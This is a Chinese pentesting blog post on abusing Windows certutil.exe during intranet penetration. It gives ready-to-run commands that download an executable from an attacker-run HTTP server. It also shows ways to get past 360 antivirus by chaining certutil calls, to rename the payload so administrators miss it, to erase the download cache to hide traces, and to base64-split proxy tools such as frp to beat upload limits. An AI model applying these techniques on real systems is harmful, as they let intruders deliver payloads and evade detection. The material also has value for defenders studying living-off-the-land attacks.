本文首发于先知社区:https://xz.aliyun.com/t/9737
之前写过一个certutil&wmic的探究,最近又用到了certutil,对certutil命令进行更深入的探究。
何为certutil
certutil.exe 是一个合法Windows文件,用于管理Windows证书的程序。
微软官方是这样对它解释的:
Certutil.exe是一个命令行程序,作为证书服务的一部分安装。您可以使用Certutil.exe转储和显示证书颁发机构(CA)配置信息,配置证书服务,备份和还原CA组件以及验证证书,密钥对和证书链。
但是此合法Windows服务现已被广泛滥用于恶意用途。
渗透中主要利用其 下载、编码、解码、替代数据流 等功能。


这里我首先在命令行用certutil -?查看一下certutil所有的参数,这里只截图了一部分,接下来就总结一下最常用的几个关于certutil在内网渗透中的应用。
certutil下载文件
一般我最常使用的certutil的功能就是在cmd环境下下载文件,因为certutil是windows自带的exe,所以在使用的时候会比其他exe或者vbs更加方便。但是因为在下载文件的过程中也会创建进程,所以也遭到了各大杀软的拦截。

一般使用certutil下载文件的命令为
1
| certutil -urlcache -split -f http://ip/artifact.exe
|
这里介绍一下参数
-f
覆盖现有文件。
有值的命令行选项。后面跟要下载的文件 url。-split
保存到文件。
无值的命令行选项。加了的话就可以下载到当前路径,不加就下载到了默认路径。-URLCache
显示或删除URL缓存条目。
无值的命令行选项。
(certutil.exe 下载有个弊端,它的每一次下载都有留有缓存。)
这里我在本地搭建一个http服务器,然后在配置了360的虚拟机cmd下进行下载


这里我为了更好的还原环境,先与虚拟机建立ipc连接后用psexec得到了命令行的cmd环境
这里我用常规的命令进行下载exe文件的操作遭到了av的拦截


如果超时没有操作的话就会显示拒绝访问

这里有两种方法对杀软进行certutil下载绕过,本质都是执行两次certutil
第一种方法是先执行一个单独的certutil,然后再执行下载exe的命令,可以看到这里已经能够成功下载
1
2
3
| certutil
certutil -urlcache -split -f http://ip/artifact.exe
|


另外一种方法就是使用windows自带的分隔符&和|,本质上跟第一种方法一样,相当于执行了两次certutil
1
2
3
| certutil & certutil -urlcache -split -f http://ip/artifact.exe
certutil | certutil -urlcache -split -f http://ip/artifact.exe
|
这里也可以进行文件的重命名,如果你觉得这个文件名太过于明显容易被管理员发现就可以在下载的时候使用自己设置的名字生成exe
1
| certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe nice.exe
|

使用certutil下载文件有个弊端就是会产生缓存文件,用如下命令查看:

执行删除缓存
1
| certutil -urlcache * delete
|
这里如果嫌麻烦的话可以在下载文件的时候加上一个delete参数,这样就省去了后面再来清理缓存的麻烦
1
| certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe delete
|
certutil base64加解密
之前在实战中就碰到过需要进行内网穿透的时候,代理软件上传不到靶机的情况

这里我上传图片测试能够上传成功

本地也能够下载下来,但是就是到靶机上下载不下来,这时候就可以使用certutil的encode和decode进行加解密。
certutil在内网渗透中的另外一个用处就是进行base64编码。我们知道在内网中需要用到内网代理,一般都会用到nps或者frp,但是如果碰到有杀软限制上传文件大小的情况,这时候我们就可以使用先用encode编码分块上传再使用decode解密。

使用encode进行base64编码,然而大小还变大了,这里就可以考虑分成多块传输后再进行整合
